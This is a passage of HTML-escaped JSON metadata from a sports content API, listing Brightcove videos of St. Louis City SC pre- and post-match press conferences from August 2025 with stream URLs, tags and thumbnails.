&quot;slug&quot;: &quot;25city-prematchpresser-x4645&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x4645&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/li9sh0fvito4dnbwtljh&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/li9sh0fvito4dnbwtljh&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377321553112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377321553112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;371385a6-b241-4e40-a476-465b3aa85a6c&quot;,&#xA;      &quot;_entityId&quot;: &quot;d6656825-6c5f-4be8-b173-bbcc7a400816&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-roman-burki-post-match-media-availability-08-23-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-roman-burki-post-match-media-availability-08-23-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Roman Bu&#x308;rki Post-Match Media Availability -08-23-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1064635&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377321553112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ae2230f9-7a90-47cf-8e50-3909105d32ca/6s/master.m3u8?fastly_token=NjhhYjg3NDRfN2IxNWZjY2EyYjRkNjY2YjRiOTQzNzBmMGU1N2UxZWYyOGRhMjczYTlhMGYxOTYxM2RjYmIyZDhjYmZkOGU5ZQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ae2230f9-7a90-47cf-8e50-3909105d32ca/0152cc29-f7b3-468f-a168-ba21147a8087/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.91Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-24T15:01:51Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x2178&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x2178&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/uejcjhjalxiftfepzy9r&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/uejcjhjalxiftfepzy9r&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377195322112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377195322112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;746cf44e-96c4-482d-bd5e-12d34b655760&quot;,&#xA;      &quot;_entityId&quot;: &quot;6f9e9680-e815-4c53-a237-2aaf976ed294&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-eduard-lowen-pre-match-media-availability-08-21-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-eduard-lowen-pre-match-media-availability-08-21-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Eduard Lo&#x308;wen Pre-Match Media Availability - 08-21-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1027093&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377195322112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/f17e3bb0-5c17-4158-a095-b7ccc72bd15f/6s/master.m3u8?fastly_token=NjhhN2FjNTFfMTQzMTY5N2FmMTIwMjM3ZDQyNzhjZGM3NTcyYTEwODlkZDZjNTlmMjUxMzZhNmZjODZkODEyYTZlOThiYjFjZA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/f17e3bb0-5c17-4158-a095-b7ccc72bd15f/a1ea88e9-a7d6-4b54-80ec-a80791df32db/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:13.266Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-21T16:52:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x9373&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x9373&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/on6mmzps9u7eqgztxreo&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/on6mmzps9u7eqgztxreo&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377003885112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377003885112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;631208c3-b792-4309-885b-c2fd4301cdb4&quot;,&#xA;      &quot;_entityId&quot;: &quot;43cf83fc-d732-4697-bddc-9b8e64ab0d37&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-tomas-ostrak-post-match-media-availability-08-16-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-tomas-ostrak-post-match-media-availability-08-16-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Toma&#x301;s&#x30C; Ostra&#x301;k Post-Match Media Availability - 08-16-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1095552&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377003885112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/7b3b60cf-aa4e-440d-b3e7-dfaa2340b046/6s/master.m3u8?fastly_token=NjhhMWM0NzdfOThmOGI2MjM3YTYzYzRmNDdlODQ2NjVlNzVkZDEyODU2NTVjNzQyZjhkNDA4OTlmOGI5OTI3N2MzMTNkMDc1Yg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/7b3b60cf-aa4e-440d-b3e7-dfaa2340b046/2be9409b-0b6b-4976-bd64-2e4ca094920b/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:13.268Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-17T05:20:18Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x3834&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x3834&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/edcniv52kirl2cpglvuk&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/edcniv52kirl2cpglvuk&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376952991112&quot;,&#xA;      &quot;description&quot;: &quot;David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376952991112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8b67298e-2e99-4b4b-9ddb-357f6bc3cdba&quot;,&#xA;      &quot;_entityId&quot;: &quot;7a92b9f5-ecfe-4c39-9fe0-1cbb84626118&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-fallou-fall-pre-match-media-availability-8-14-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-fallou-fall-pre-match-media-availability-8-14-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;978731&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376952991112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/9b895541-9c30-4ab6-8f1d-6df82f8c062e/6s/master.m3u8?fastly_token=Njg5ZjhhZGFfYWNiNzliZTBmMTNkNjhkNjkzZDNkOGNiOTg2MmU0NjIzMjYxMTI3NGI0MTFiMzk5MmE3YmEyYmVkNjIzMzExYg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/9b895541-9c30-4ab6-8f1d-6df82f8c062e/93e1fa1a-a20f-4ee7-8bfb-bbce2a1de5e3/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-15T12:58:04.567Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-15T12:53:24Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x2533&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x2533&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/c1b9h9cz8gqeoftu6zen&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/c1b9h9cz8gqeoftu6zen&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376753138112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376753138112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;9a24cb80-be20-4e3b-8614-5678f1de80ef&quot;,&#xA;      &quot;_entityId&quot;: &quot;5ea73de2-5f4f-4c9b-84d8-9cc74f1dd12b&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-orozco-klauss-sangbin-jeong-post-match-media-availability-8-9-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-orozco-klauss-sangbin-jeong-post-match-media-availability-8-9-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Orozco, Klauss, Sangbin Jeong Post-Match Media Availability - 8-9-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2025696&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376753138112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/475c5a02-9523-4df3-b8c2-0c89236e13df/6s/master.m3u8?fastly_token=Njg5ODg2NjhfOGNiM2I5MTRhZmE3NmI5MWQ4NDFhYjQ2MWQ3YTRiYWIwNzAwMzk5MGE5OTYyYjkwZDc5OTI5MmUzNTZmZDA4ZA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/475c5a02-9523-4df3-b8c2-0c89236e13df/f90fa5f5-cb25-4503-ab42-29565b86f1bb/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-10T04:55:37.247Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-10T04:46:42Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x8738&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x8738&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/frfhyh1gbvzglbllz33k&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/frfhyh1gbvzglbllz33k&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6376671570112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376671570112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;fc4a30c2-2e16-4773-900e-6a93ad1c6c14&quot;,&#xA;      &quot;_entityId&quot;: &quot;32e3e26e-2f78-4992-b4f1-f0c69c61d04e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-timo-baumgartl-pre-match-media-availability-08-07-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-timo-baumgartl-pre-match-media-availability-08-07-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Timo Baumgartl Pre-Match Media Availability - 08-07-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;835232&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6376671570112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d80f7430-2249-4fe1-94d0-7a6873e68842/6s/master.m3u8?fastly_token=Njg5NTZkYzRfYmRlM2EwMTQ3NWQ5MmQ2NjEyMmFmZjQ0ZGMwMzUxYWQzYzU3NDVmZTVlNjhhZTg4MTU5NDlmMGUwNGUxZDJiYQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d80f7430-2249-4fe1-94d0-7a6873e68842/26d11562-dea2-4700-a4db-f22b47df94d2/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.994Z&quot;,&#xA;      &quot;contentDate&quot;: 